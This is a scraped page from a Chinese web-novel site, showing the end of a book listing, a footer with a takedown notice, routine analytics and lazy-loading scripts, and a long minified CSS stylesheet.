<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.myushuwu.me/book/815.html" title="快穿之睡遍男神(nph)"><i class="g_thumb hom-thumb"><img _src="https://img.myushuwu.me/image/0/815/815s.jpg" src="https://www.myushuwu.me/modules/article/images/nocover.jpg" width="140" height="186" alt="快穿之睡遍男神(nph)" style="display: block;"></i><h3 class="g_h4">快穿之睡遍男神(nph)</h3></a><span class="_type">风琉璃的夏天</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.myushuwu.me/book/33557.html" title="快穿之渣女翻车纪事[H]"><i class="g_thumb hom-thumb"><img _src="https://img.myushuwu.me/image/33/33557/33557s.jpg" src="https://www.myushuwu.me/modules/article/images/nocover.jpg" width="140" height="186" alt="快穿之渣女翻车纪事[H]" style="display: block;"></i><h3 class="g_h4">快穿之渣女翻车纪事[H]</h3></a><span class="_type">小斯暖</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.myushuwu.me/book/5.html" title="金殿欢"><i class="g_thumb hom-thumb"><img _src="https://img.myushuwu.me/image/0/5/5s.jpg" src="https://www.myushuwu.me/modules/article/images/nocover.jpg" width="140" height="186" alt="金殿欢" style="display: block;"></i><h3 class="g_h4">金殿欢</h3></a><span class="_type">方片7</span></div>
	</li>

</ul>
    <div id="lv-container" data-id="city" data-uid="MTAyMC8zMDYwMy83MTU4" style="padding-top:30px;">
</div>
</div>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>info2();</script>
<!-- end Latest -->

<!-- start footer -->
<div class="g_footer">
	<div class="g_row">
		<div class="g_col_9">
			<p class="g_hide">本站所有小说作品均来自网友上传或转载于其他网站，版权属于原创作者</p>
			<p class="g_hide">如侵犯了您的权利，请与本站联系，本站将立刻删除（diyixuzhang@gmail.com）</p>
			<p>新御书屋</p>
		</div>
	</div>
</div>
<!-- end footer -->
<div class="g_goTop _on" style="display: none;"><a href="javascript:;" class="t_on"><svg><use xlink:href="#i-goTop"></use></svg></a></div>
<script async type="text/javascript" src="https://www.myushuwu.me/Style/js/transform.js"></script><script>tj();</script>

<script type="text/javascript">
var bookid="74226";
var isDesc=1;
function reverse(obj){
var that=this;var ol=$("#chapterList");
var list=ol.children();
ol.empty();$(obj).text(isDesc?"↓≡":"↑≡");
for(var i=list.length-1;i>=0;i--){
	var copy=list.eq(i).clone();
	ol.append(copy)}isDesc^=1
}
$(function(){
	$('#imgload img').lazyload({
		original: '_src',
		placeholder: '/images/ajax-loading.gif',
		threshold: 0,
		effect: showeffect,
		effectspeed: '200',
		onerror: '/images/nopic.jpg'
	})
});
</script>

<div style="display: none;">
<script src="/js/all.js"></script>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.myushuwu.me/Style/css/index.css
body_size: 11487
content:
@-webkit-keyframes tinydown{0%,5%{-webkit-transform:translateY(-10px);opacity:0}10%{-webkit-transform:translateY(-10px);opacity:1}to{-webkit-transform:translateY(0)}}@keyframes tinydown{0%,5%{transform:translateY(-10px);opacity:0}10%{transform:translateY(-10px);opacity:1}to{transform:translateY(0)}}@-webkit-keyframes falldown{from{-webkit-transform:translateY(-5px)}to{-webkit-transform:translateY(0)}}@keyframes falldown{from{transform:translateY(-5px)}to{transform:translateY(0)}}@-webkit-keyframes raiseup{from{-webkit-transform:translateY(5px)}to{-webkit-transform:translateY(0)}}@keyframes raiseup{from{transform:translateY(5px)}to{transform:translateY(0)}}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes spin{form{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(-360deg)}}@keyframes spin{form{transform:rotate(0)}to{transform:rotate(-360deg)}}@-webkit-keyframes spin2{0%{-webkit-transform:rotate(-360deg)}100%{-webkit-transform:rotate(0)}}@keyframes spin2{0%{transform:rotate(-360deg)}100%{transform:rotate(0)}}@-webkit-keyframes bounceIn{0%{-webkit-transform:scale(0)}75%{-webkit-transform:scale(1.1)}100%{-webkit-transform:scale(1)}}@keyframes bounceIn{0%{transform:scale(0)}75%{transform:scale(1.1)}100%{transform:scale(1)}}html{background-color:#f5f6fc}.hom-banner{height:500px;/*height:292px;*/margin-bottom:-92px;background-color:#f5f6fc;}.hom-banner ._next,.hom-banner ._prev{font-size:50px;position:absolute;top:50%;visibility:hidden;height:50px;margin-top:-25px;opacity:.5;opacity:0;color:#fff}.hom-banner ._next:hover,.hom-banner ._prev:hover{text-decoration:none}.hom-banner ._prev{right:50%;margin-right:490px;-webkit-transition-delay:.1s;transition-delay:.1s}.hom-banner ._prev:before{content:'\e61e'}.hom-banner ._next{left:50%;margin-left:490px}.hom-banner ._next:before{content:'\e666'}.hom-banner:hover ._next,.hom-banner:hover ._prev{visibility:visible;opacity:1}.hom-banner:hover ._next:active,.hom-banner:hover ._prev:active{opacity:.5}.hom-banner:hover ._prev{margin-right:510px}.hom-banner:hover ._next{margin-left:510px}.hom-slide{font-size:20px;position:absolute;top:0;left:0;visibility:hidden;width:100%;height:100%;-webkit-transition:ease-out .5s;transition:ease-out .5s;opacity:0;color:#fff;background-repeat:no-repeat!important;background-position:50% 50%!important;background-size:cover}.hom-slide._on{visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.hon-continue{max-height:220px;overflow:hidden;}.g_his{text-align:center;display:block;margin:5px 0px;}.hom-books .g_his a{font-size:12px;line-height:18px;display:inline-block;overflow:hidden;width:44px;height:18px;padding:0 .8em;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis;color:#ae6791;border:1px solid;border-radius:30px;}.hom-bd{z-index:1;padding-top:30px}.hom-bd:before{position:absolute;z-index:-1;top:0;left:50%;width:1036px;height:380px;margin-left:-518px;content:'';border-radius:8px 8px 0 0;background:#fff;background:-webkit-linear-gradient(top,#fff,#f5f6fc);background:linear-gradient(to bottom,#fff,#f5f6fc)}.hom-h1,.hom-h2,.hom-h3,.home-h-base{line-height:1.5;display:-webkit-box;overflow:hidden;padding-left:1px;-webkit-box-orient:vertical;-webkit-line-clamp:2}.hom-h1,.hom-h1 a,.hom-h2,.hom-h2 a,.hom-h3,.hom-h3 a,.home-h-base,.home-h-base a{color:#000}.hom-h1{font-size:32px;overflow:hidden;margin-bottom:15px;white-space:nowrap;text-overflow:ellipsis}.hom-h2{font-size:16px;max-height:3em;white-space:nowrap;text-overflow:ellipsis;}.hom-h3{font-size:20px;max-height:3em}.hom-rec{height:510px;overflow:hidden;}.hom-books a,.hom-books img,.hom-books small{display:block}.hom-books a{color:#f0f7ff;}.hom-books ._type{overflow:hidden;white-space:nowrap;text-transform:capitalize;text-overflow:ellipsis;color:#7f7f7f}.hom-books .g_thumb{margin-bottom:8px}.hom-thumb{width:140px;height:186px}.hom-pop ._num {font-size: 24px;line-height: 32px;z-index: 2;visibility: visible;width: 28px;height: 50px;text-align: center;color: #fff;}.fwb {font-weight: 700;}.hom-pop ._num:before {position: absolute;z-index: -1;top: 0;left: 0;content: '';border-top: 25px solid #000;border-right: 25px dashed transparent;border-bottom: 25px dashed transparent;border-left: 25px solid #000;}.hom-pop ._num1:before {border-top: 25px solid #f44762;border-left: 25px solid #f44762}.hom-pop ._num2:before {border-top: 25px solid #00bdc6;border-left: 25px solid #00bdc6;}.hom-pop ._num3:before {border-top: 25px solid #4c5fe2;border-left: 25px solid #4c5fe2;}.hom-gutter{margin-bottom:54px}#gpt-ad-2{margin:auto;height:90px;width:970px;}.hom-rec li{height:240px}.hom-rec .hom-rec-1st{height:500px}.hom-rec .g_thumb{margin-bottom:5px}.hom-rec-1st{background-color:#fff}.hom-rec-1st .hom-thumb{overflow:visible;width:180px;height:240px;margin:10px auto 10px;-webkit-perspective:800px;perspective:800px}.hom-rec-1st .hom-thumb img{position:relative;z-index:10;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.hom-rec-1st .hom-thumb:hover img{-webkit-transform:rotateY(-25deg);transform:rotateY(-25deg)}.hom-rec-1st .hom-thumb i:after,.hom-rec-1st .hom-thumb i:before,.hom-rec-1st .hom-thumb:after,.hom-rec-1st .hom-thumb:before{position:absolute;content:''}.hom-rec-1st .hom-thumb:before{position:absolute;top:1px;right:-1px;bottom:1px;left:0;border:1px solid #ccc}.hom-rec-1st .hom-thumb:after{top:2px;bottom:2px;left:100%;width:1px;margin-left:1px;background-color:#d9d9d9}.hom-rec-1st .hom-thumb i{position:absolute;top:3px;bottom:3px;left:100%;width:1px;margin-left:2px;background-color:#e6e6e6}.hom-rec-1st .hom-thumb i:before{top:1px;bottom:1px;left:100%;width:1px;background-color:#f2f2f2}.hom-rec-1st .hom-thumb i:after{top:2px;bottom:2px;left:100%;width:1px;margin-left:1px;background-color:#e6e6e6}.hom-rec-1st .hom-thumb span{position:absolute;top:6px;bottom:6px;left:100%;width:1px;margin-left:5px;background-color:#c7c7c7}.hom-rec-1st .hom-h3{height:1.5em;text-align:center;}.hom-rec-1st span{text-align:center;}.hom-rec-1st p{max-height:7.5em;-webkit-line-clamp:7;text-align:justify;}.hom-cla{text-transform:uppercase}.hom-cla a{position:relative;display:block;color:#fff;background-color:#ae6791}.hom-cla a:after {display: inline-block;overflow: hidden;width: 0;height: 100%;vertical-align: middle;}.hom-cla a i,.hom-cla a img{-webkit-transition:all ease-out .3s;transition:all ease-out .3s}.hom-cla a i{font-size:1.5em;line-height:1.2;overflow:hidden;margin:10px}.hom-cla a span{position:relative;display:inline-block}.hom-cla a img{position:absolute;top:0;left:0;visibility:visible;width:100%;height:100%;opacity:1}.hom-cla a s{display:inline-block;height:100%;vertical-align:middle}.hom-cla a:hover{text-decoration:none}.hom-cla a:hover img{visibility:hidden;opacity:0}.hom-cla ._big{height:200px}.hom-cla ._big i{line-height:1.5;height:0}.hom-cla ._big strong{display:block}.hom-cla ._big:hover i{height:1.5em}.hom-cla ._small{height:100px}.hom-cla ._small i{width:0}.hom-cla ._small:hover i{width:1.5em}.m-update td,.m-update th{height:20px;padding:10px}.m-update td._f,.m-update th._f{padding-left:0}.m-update td._l,.m-update th._l{padding-right:0}.m-update th{padding-top:0}.m-update td{border-top:1px solid #e3e4ea}.m-update a,.m-update span{display:block;overflow:hidden;max-width:8em;white-space:nowrap;text-overflow:ellipsis}.m-update ._tit{max-width:22em}.m-update ._gen{text-transform:capitalize;}.m-update ._rel{max-width:22em}.bt{font-size:16px;line-height:20px;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-width:7.5em;padding:10px 1em;-webkit-transition:.3s;transition:.3s;text-align:center;vertical-align:middle;color:#fff;border:1px solid #ae6791;border-radius:3px;background-color:#ae6791;background-repeat:no-repeat;background-position:50% 50%}.lite{font-size:14px;padding:2px 1em;}.bt:hover{text-decoration:none;opacity:.8;box-shadow:0 2px 8px rgba(0,0,0,.3)}.bt:active{-webkit-transform:scale(.98);-ms-transform:scale(.98);transform:scale(.98)}.bt+.bt{margin-left:.8em}[disabled],button[disabled]+label{cursor:not-allowed;pointer-events:none;opacity:.6}.bt_ghost{color:#ae6791;border:1px solid #ae6791;background-color:transparent}.bt_ghost_red{color:#e07052;border:1px solid #e07052;}@-webkit-keyframes ball-triangle-path-ball-1{17%,50%,83%{opacity:.25}0%,100%{-webkit-transform:translate(0,24px);transform:translate(0,24px);opacity:1}33%{-webkit-transform:translate(12px,0);transform:translate(12px,0);opacity:1}66%{-webkit-transform:translate(24px,24px);transform:translate(24px,24px);opacity:1}}@keyframes ball-triangle-path-ball-1{17%,50%,83%{opacity:.25}0%,100%{-webkit-transform:translate(0,24px);transform:translate(0,24px);opacity:1}33%{-webkit-transform:translate(12px,0);transform:translate(12px,0);opacity:1}66%{-webkit-transform:translate(24px,24px);transform:translate(24px,24px);opacity:1}}@-webkit-keyframes ball-triangle-path-ball-2{17%,50%,83%{opacity:.25}0%,100%{-webkit-transform:translate(12px,0);transform:translate(12px,0);opacity:1}33%{-webkit-transform:translate(24px,24px);transform:translate(24px,24px);opacity:1}66%{-webkit-transform:translate(0,24px);transform:translate(0,24px);opacity:1}}@keyframes ball-triangle-path-ball-2{17%,50%,83%{opacity:.25}0%,100%{-webkit-transform:translate(12px,0);transform:translate(12px,0);opacity:1}33%{-webkit-transform:translate(24px,24px);transform:translate(24px,24px);opacity:1}66%{-webkit-transform:translate(0,24px);transform:translate(0,24px);opacity:1}}@-webkit-keyframes ball-triangle-path-ball-3{17%,50%,83%{opacity:.25}0%,100%{-webkit-transform:translate(24px,24px);transform:translate(24px,24px);opacity:1}33%{-webkit-transform:translate(0,24px);transform:translate(0,24px);opacity:1}66%{-webkit-transform:translate(12px,0);transform:translate(12px,0);opacity:1}}@keyframes ball-triangle-path-ball-3{17%,50%,83%{opacity:.25}0%,100%{-webkit-transform:translate(24px,24px);transform:translate(24px,24px);opacity:1}33%{-webkit-transform:translate(0,24px);transform:translate(0,24px);opacity:1}66%{-webkit-transform:translate(12px,0);transform:translate(12px,0);opacity:1}}.g_score{line-height:1.2;display:inline-block;overflow:hidden;vertical-align:middle;white-space:nowrap;color:#000}.g_score small{float:left;margin-left:4px}.g_score i{float:left;vertical-align:-2px}.g_score i:after,.g_score i:before,.g_score:before{font-family:f_qde;float:left;*display:inline}.g_score:before{color:#fc0}.g_score i:after{content:'\2605\2605\2605\2605\2605';color:#dcdce2}.g_score_1:before{content:'\2605'}.g_score_1 i:after{content:'\2605\2605\2605\2605'}.g_score_2:before{content:'\2605\2605'}.g_score_2 i:after{content:'\2605\2605\2605'}.g_score_3:before{content:'\2605\2605\2605'}.g_score_3 i:after{content:'\2605\2605'}.g_score_4:before{content:'\2605\2605\2605\2605'}.g_score_4 i:after{content:'\2605'}.g_score_5:before{content:'\2605\2605\2605\2605\2605'}.g_score_5 i:after{content:''}.g_score_half i:before{position:relative;overflow:hidden;width:.55em;margin-right:-.55em;content:'\2605';color:#fc0}html._modal_on{overflow-x:hidden;overflow-y:scroll}.g_footer{padding:26px 0;color:#fff;background-color:#ae6791}.g_footer a{color:#fff}.g_footer_hr{display:block;width:20px;border-top:1px solid #fff}.g_header{height:52px;padding:9px 0;border-bottom:1px solid #dcdce2;background-color:#fff}.g_header .g_logo{float:left;margin-right:12px}.g_header .g_user{float:right;padding:5px 0 5px 12px}.g_header_fix{position:absolute;z-index:10;top:0;left:0;width:100%;border-bottom:none;background-color:transparent}.g_get_app{position:relative}.g_logo_fix{position:absolute;z-index:10;top:20px;left:20px}.g_logo{font-size:0;line-height:1;min-width:1em;min-height:1em;padding:10px;text-align:center;color:#fff;border-radius:8px;background-color:#ae6791}.g_logo svg{font-size:32px}.g_logo:active{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95)}.g_drop_sel{position:relative;cursor:pointer;white-space:nowrap}.g_drop_sel,.g_drop_sel ._bd{-webkit-transition:.3s;transition:.3s}.g_drop_sel strong{display:block}.g_drop_sel,.g_drop_sel a{color:#fff}.g_drop_sel ._bd{position:absolute;z-index:100;top:100%;left:0;visibility:hidden;padding:.5em 0;opacity:0;border-radius:4px;background-color:rgba(0,0,0,0.8)}.g_user ._bd{right:3px;left:auto;margin-top:4px;}.g_drop_sel ._bd:after,.g_drop_sel ._bd:before{position:absolute;content:''}.g_drop_sel ._bd:before{bottom:100%;left:10%;width:0;height:0;border-right:6px dashed transparent;border-bottom:7px solid #000;border-left:6px dashed transparent}.g_drop_sel ._bd:after{right:0;bottom:100%;left:0;height:10px}.g_drop_sel ._item,.g_drop_sel a{display:block;visibility:hidden;overflow:hidden;padding:.5em 1em;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translateY(-16px);-ms-transform:translateY(-16px);transform:translateY(-16px);white-space:nowrap;text-overflow:ellipsis;opacity:0;color:#fff}.g_drop_sel a:hover{text-decoration:none;background-color:#ae6791}.g_drop_sel a:active{box-shadow:inset 0 0 3px rgba(0,0,0,.1)}.g_drop_sel:focus ._bd,.g_drop_sel:focus ._item,.g_drop_sel:focus a,.g_drop_sel:hover ._bd,.g_drop_sel:hover ._item,.g_drop_sel:hover a{visibility:visible;opacity:1}.g_drop_sel:focus ._bd,.g_drop_sel:hover ._bd{box-shadow:0 8px 20px rgba(0,0,0,.2)}.g_drop_sel:focus ._item,.g_drop_sel:focus a,.g_drop_sel:hover ._item,.g_drop_sel:hover a{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.g_drop_sel:focus a:nth-child(2),.g_drop_sel:hover a:nth-child(2){-webkit-transition-delay:30ms;transition-delay:30ms}.g_drop_sel:focus a:nth-child(3),.g_drop_sel:hover a:nth-child(3){-webkit-transition-delay:60ms;transition-delay:60ms}.g_drop_sel:focus a:nth-child(4),.g_drop_sel:hover a:nth-child(4){-webkit-transition-delay:90ms;transition-delay:90ms}.g_drop_sel:focus a:nth-child(5),.g_drop_sel:hover a:nth-child(5){-webkit-transition-delay:120ms;transition-delay:120ms}.g_drop_sel:focus a:nth-child(6),.g_drop_sel:hover a:nth-child(6){-webkit-transition-delay:150ms;transition-delay:150ms}.g_drop_sel:focus a:nth-child(7),.g_drop_sel:hover a:nth-child(7){-webkit-transition-delay:180ms;transition-delay:180ms}.g_drop_sel:focus a:nth-child(8),.g_drop_sel:hover a:nth-child(8){-webkit-transition-delay:210ms;transition-delay:210ms}.g_user ._bd:before{right:10%;left:auto;}.g_drop_sel .bhn{opacity:inherit;display:inline;visibility:visible;-ms-transform:inherit;transform:inherit;padding:0;color:#000;}.g_drop_sel .bhn:hover{text-decoration:none;background-color:#fff}.g_drop_sel .bhn:active{box-shadow:inset 0 0 0px rgba(0,0,0,.1)}.g_hd_link{float:left;padding:16px 12px;color:#000}.g_menu svg{margin-right:10px}.g_menu ._bd{margin-top:4px}.g_user ._hd{display:block;overflow:hidden;width:42px;height:42px;-webkit-transition:.3s;transition:.3s;border-radius:50%}.g_wrap{width:980px;margin-right:auto;margin-left:auto}.g_wrap .g_row{margin-left:-28px}.pagebook{background-color: #fff;}.g_thumb{position:relative;display:block;overflow:hidden;background:#f2f2f2 url(../images/imgph.0.1.png) center center no-repeat;background-size:cover}.g_thumb img{width:100%;height:100%;-webkit-transition:-webkit-transform ease-out .3s;-webkit-transition:transform ease-out .3s;transition:-webkit-transform ease-out .3s;transition:transform ease-out .3s;transition:transform ease-out .3s,-webkit-transform ease-out .3s}.g_thumb:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.g_ells{display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical}.g_sub_hd{line-height:1.5;position:relative;min-height:121px;margin-bottom:40px;padding-top:28px;border-bottom:1px solid #dcdce2;background-color:#f5f6fc}.g_sub_hd h1{font-size:40px;font-weight:700;line-height:1.5;position:relative;letter-spacing:.01em}.g_sub_hd p{font-size:20px;color:#7f7f7f}.g_sub_hd ._opr{font-size:16px;position:absolute;z-index:11;right:0;bottom:10px}.g_sub_hd ._tab{position:relative;z-index:10;bottom:-1px;overflow:hidden;padding-top:20px;white-space:nowrap;text-transform:capitalize;text-overflow:ellipsis}.g_sub_hd ._tab a{display:inline-block;margin-right:1.25em;padding-bottom:10px;color:#7f7f7f;border-bottom:1px solid #dcdce2}.g_sub_hd ._tab a:hover{text-decoration:none;color:#000}.g_sub_hd ._tab ._on{font-weight:700;color:#000;border-bottom:1px solid}.g_sub_hd ._tab ._line{position:absolute;top:100%;left:0;display:none;margin-top:-1px;-webkit-transition:.3s;transition:.3s;border-top:1px solid #000}.g_sub_hd ._tab._slide ._line{display:block}.g_sub_hd ._tab._slide ._disin{display:inline}.g_sub_hd ._tab._slide a{border-bottom-color:transparent}.g_sub_hd ._shadow{font-size:137px;font-weight:700;line-height:1.5;position:absolute;right:50%;bottom:0;overflow:hidden;width:980px;height:1.1em;margin-right:-480px;text-align:right;letter-spacing:.01em;color:#f0f1f7;text-shadow:rgb(255,255,255) 0px 0px 10px;}.g_goTop{position:fixed;z-index:18;right:10px;bottom:20%;visibility:none;width:36px;height:36px;-webkit-transition:.3s;transition:.3s;border-radius:100%;background-color:rgba(0,0,0,.3);}.g_goTop:active{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.g_goTop:hover{background-color:rgba(0,0,0,.4);box-shadow:0 2px 8px rgba(0,0,0,.2)}.g_goTop._on{visibility:visible;margin-bottom:0;opacity:1}.t_on{position:absolute;right:8px;top:6px;color:#fff;zoom:1.2;}.lis-mn li{margin-bottom:40px;}.lst-item{height:208px;padding-left:172px;}.lst-item .g_thumb{width:156px;height:208px;}.lst-item h2{min-height:1.5em;max-height:3em;word-wrap:break-word;-webkit-line-clamp:2;}.lst-item h2,.lst-item p{display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical;}.lst-item ._p{display:block;max-height:9em;-webkit-line-clamp:3;}.ser-wrap{max-width:699px;margin:0 auto;padding-top:24px}.ser-form label{font-size:36px;top:15px;padding-left:38px;color:#999}.ser-form ._i{font-size:28px;top:50%;margin-top:-14px;padding-left:0;color:#b3b3b3}.ser-form input{font-size:32px;line-height:68px;height:68px;padding:0 38px;border:none 0;border-bottom:2px solid #e5e5e5;background-color:transparent}.ser-form input:hover{border-bottom-color:#ae6791}.ser-ret h3 strong{font-weight:700;color:#ae6791}.ser-ret .ser-ret-ph,.ser-ret li{height:148px;padding-left:131px}.ser-ret p{overflow:hidden;max-height:3em;-webkit-line-clamp:2}.ser-ret .g_thumb{width:110px;height:148px}@-webkit-keyframes hide-text{0%,100%{color:transparent}}@keyframes hide-text{0%,100%{color:transparent}}@-webkit-keyframes ball-pulse{0%,100%,60%{margin-top:-6px;-webkit-transform:scale(1);transform:scale(1);opacity:1}30%{margin-top:-6px;-webkit-transform:scale(.01);transform:scale(.01);opacity:.1}}@keyframes ball-pulse{0%,100%,60%{margin-top:-6px;-webkit-transform:scale(1);transform:scale(1);opacity:1}30%{margin-top:-6px;-webkit-transform:scale(.01);transform:scale(.01);opacity:.1}}body{position:relative}body,dd,dl,fieldset,form,h1,h2,h3,h4,h5,h6,legend,ol,p,ul{margin:0;padding:0}em,i,small,strong{font-size:100%;font-weight:400}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:700;letter-spacing:.01em}button,input,select,textarea{margin:0}address,cite,em,i{font-style:normal}ol,ul{list-style:none}a{text-decoration:none;color:#ae6791}:focus{outline:0}a,button,label{-webkit-transition:.2s;transition:.2s;outline:0}a span,strong span{vertical-align:middle}a:hover{text-decoration:underline}a,button,label{cursor:pointer}table{border-spacing:0;border-collapse:collapse;font-size:inherit;}fieldset,img{border:0 none}button,html,input,select,textarea{font-family:"Classic Grotesque W01","Hiragino Sans GB","PingFang-SC-Light","Microsoft YaHei","WenQuanYi Micro Hei",Arial,SimSun,sans-serif;font-size:14px;line-height:20px;color:#262626;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased}textarea{line-height:1.8;overflow:auto;resize:none;vertical-align:top;outline:0}button,input,select,textarea{box-sizing:border-box}button{text-align:center}button,input{}input::-moz-focus-inner{padding:0;border:none}input::-ms-clear{display:none}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999!important}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999!important}img{font-size:0}body,html{height:100%}pre{white-space:pre-wrap}p,pre{word-wrap:break-word}th{font-weight:400;text-align:left}svg{display:inline-block;width:1em;height:1em;vertical-align:middle;pointer-events:none;stroke-width:0;stroke:currentColor;fill:currentColor}.i,i{display:inline-block;text-align:center;vertical-align:middle;text-transform:lowercase;background-repeat:no-repeat}.i:hover,i:hover{text-decoration:none}.i span,i span{position:absolute;visibility:hidden}.i,.i:before,i,i:before{font-family:f_qde;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}input,textarea{outline:none 0}@font-face{font-family:f_qde;font-weight:400;font-style:normal;src:url(/en/common/iconfont.0.4.eot);src:url(../fonts/iconfont.0.4.eot) format('embedded-opentype'),url(../fonts/iconfont.0.4.woff) format('woff'),url(../fonts/iconfont.0.4.ttf) format('truetype'),url(../fonts/iconfont.0.11.svg) format('svg')}.f_mbo{font-weight:700;letter-spacing:.05em}.f_qde{font-family:f_qde}.g_share{line-height:44px;}.g_share a{font-size:24px;line-height:36px;width:36px;height:36px;color:#ae6791;border:1px solid rgba(66,103,178,0.55);border-radius:50%;background-color:#fff;}.g_share a:active{-webkit-transform:scale(.98);-ms-transform:scale(.98);transform:scale(.98);}.g_share a:hover{text-decoration:none;opacity:.8;box-shadow:0 2px 8px rgba(0,0,0,.3);}.g_share ._g:hover{color:#00aaec;}.g_share ._t:hover{color:#f93f2d;}.g_share ._f:hover{color:#4460a0;}.i-ham:before{content:'\e661'}.i-moon:before{content:'\e665'}.i-junshi:before{content:'\e602'}.i-kehuan:before{content:'\e603'}.i-qihuan:before{content:'\e609'}.i-wuxia:before{content:'\e60f'}.i-xianxia:before{content:'\e610'}.i-zhichang:before{content:'\e61c'}.i-erciyuan:before{content:'\e617'}.i-items:before{content:'\e619'}.i-times:before{content:'\d7'}.i-rt:before{content:'\e621'}.i-up:before{content:'\e623'}.i-dn:before{content:'\e624'}.i-lt:before{content:'\e628'}.i-dushi:before{content:'\e62c'}.i-lishi:before{content:'\e62d'}.i-tiyu:before{content:'\e631'}.i-youxi:before{content:'\e634'}.i-lingyi:before{content:'\e641'}.i-xuanhuan:before{content:'\e642'}.i-font-dn:before{content:'\e656'}.i-set:before{content:'\e65b'}.i-font-up:before{content:'\e660'}.i-right:before{content:'\2713'}.i-star:before{content:'\2605'}.i-facebook:before{content:'\66'}.i-googlePlus:before{content:'\67'}.i-twitter:before{content:'\74'}.i-bread:before{content:'\e616'}.i-hr:before{content:'\e61b'}.i-more:before{content:'\bb'}.i-home:before{content:'\e61a'}.i-play:before{content:'\e61d'}.i-lt-thin:before{content:'\e61e'}.i-rt-thin:before{content:'\e666'}.i-logo:before{content:'\e61f'}.i-all:before{content:'\e601'}.i-chapter:before{content:'\e60d'}.i-pen:before{content:'\e633'}.i-others:before{content:'\e60b'}.i-rss:before{content:'\e65d'}.g_row{width:1008px;margin-right:auto;margin-left:auto;padding-right:14px;padding-left:14px;*zoom:1}.g_row .g_col_2{text-align:center}.g_row:after{display:table;clear:both;content:''}.g_col_2,.g_col_3,.g_col_4,.g_col_6,.g_col_7,.g_col_8,.g_col_9{float:left;margin-right:14px;margin-left:14px;*display:inline}.g_col_2{width:140px}.g_col_3{width:224px}.g_col_4{width:308px}.g_col_6{width:476px}.g_col_7{width:560px}.g_col_8{width:644px}.g_col_9{float:none;text-align:center;}.g_td_4_1{float:left;*display:inline}.g_td_4_1{width:25%}.dn,.hidden{display:none}#his{margin-bottom:20px;}.dib{display:inline-block}.tar{text-align:right}.tac{text-align:center}.fl,.inline li{display:inline;float:left}.fr{float:right}.fs12{font-size:12px}.fs14{font-size:14px}.fsi{font-style:italic}.lh1{line-height:1}.lh1d2{line-height:1.2}.lh1d5{line-height:1.5}.lh1d8{line-height:1.8}.p20{padding:20px}.pt2{padding-top:2px}.pt5{padding-top:5px}.pl20{padding-left:20px}.pr20{padding-right:20px}.pb25{padding-bottom:25px}.pb30{padding-bottom:30px}.pr10{padding-right:10px}.pt1{padding-top:1px}.pl5{padding-left:5px}.pt10{padding-top:10px}.pt15{padding-top:15px}.pt20{padding-top:20px}.pb20{padding-bottom:20px}.mb25{margin-bottom:25px}.mt20{margin-top:20px}.ml30{margin-left:30px}.pt25{padding-top:25px}.pt30{padding-top:30px}.ml10{margin-left:10px}.pb10{padding-bottom:10px}.pb15{padding-bottom:15px}.w50p{width:50%}.w33p{width:33%}.mt5{margin-top:5px}.mt10{margin-top:10px}.mt15{margin-top:15px}.mr5{margin-right:5px}.mr10{margin-right:10px}.mb5{margin-bottom:5px}.mr15{margin-right:15px}.mb10{margin-bottom:10px}.mb15{margin-bottom:15px}.ml20{margin-left:20px}.ml58{margin-left:58px}.mb20{margin-bottom:20px}.mb30{margin-bottom:30px}.mt25{margin-top:25px}.mr25{margin-right:25px}.mr20{margin-right:20px}.mr30{margin-right:30px}.mr58{margin-right:58px}.mb24{margin-bottom:24px}.mt24{margin-top:24px}.fs20{font-size:20px}.fs16{font-size:16px}.fs18{font-size:18px}.fs22{font-size:22px}.fs24{font-size:24px}.fs0{font-size:0}.pb5{padding-bottom:5px}.vam{vertical-align:middle}.pr{position:relative}.pa{position:absolute}.l50p{left:50%}.r50p{right:50%}.r0{right:0}.l0{left:0;}.b0{bottom:0}.t0{top:0}.t50p{top:50%}.r100p{right:100%}.l100p{left:100%}.oh{overflow:hidden}.w100p{width:100%}.h100p{height:100%}.auto{margin-right:auto;margin-left:auto}.db{display:block}.ell{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.hisem{display:block;position:absolute;bottom:33px;padding:40px 